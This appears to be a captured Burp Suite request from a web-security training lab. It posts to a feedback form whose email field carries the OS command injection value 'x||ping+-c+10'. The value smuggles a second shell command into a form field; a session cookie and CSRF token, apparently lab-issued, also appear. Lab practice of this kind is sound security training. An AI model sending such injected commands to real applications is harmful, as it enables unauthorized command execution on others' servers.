 Send
Cancel
< ▼
> ▼
Request
Response
Pretty
Raw
Hex
\n
1 POST /feedback/submit HTTP/2
2 Host: 0a14002504599f1081802757007a0026.web-security-academy.net
3 Cookie: session=AvLuJNJzGFX2K2nWq6j3ikduE2Imn38M
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 112
10 Origin: https://0a14002504599f1081802757007a0026.web-security-academy.net
11 Referer: https://0a14002504599f1081802757007a0026.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=g23pkj5QfOLXyS08bmI6PrgWr5D6sKuM&name=z3nsh3ll&email=x||ping+-c+10&subject=feedback&
message=feedback